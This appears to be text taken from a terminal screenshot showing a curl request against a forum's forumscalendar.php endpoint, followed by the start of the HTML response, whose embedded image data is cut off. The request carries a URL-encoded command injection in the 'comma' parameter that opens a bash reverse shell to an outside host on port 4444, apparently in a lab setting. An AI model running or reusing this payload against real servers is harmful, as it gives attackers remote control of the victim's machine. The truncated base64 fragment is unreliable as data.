 eloham@KALILINUX:~$ curl "http://10.26.59.236:5000/forumscalendar.php?calbirthdays=1&action=getday&day=2001-8-
15&comma=%60bash%20-i%20%3E%26%20/dev/tcp/172.26.95.190/4444%200%3E%261%60;die();echo%22"
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<style>body{font-family:Arial,Helvetica,sans-serif;font-size:12px;text-align:center}h1{color:#06C;font-size:25
px;line-height:60px;margin-top:56px}img{margin-top:40px}
</style>
</head>
<body>
<img src="data:image/jpg;base64,/9j/4AAQSkZJRgABAQEASABIAAD/2wBDAAEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQECAQEB
AQEBAgICAgICAgICAgICAgICAgICAgICAgICAgL/2wBDAQEBAQEBAQICAgICAgICAgICAgIC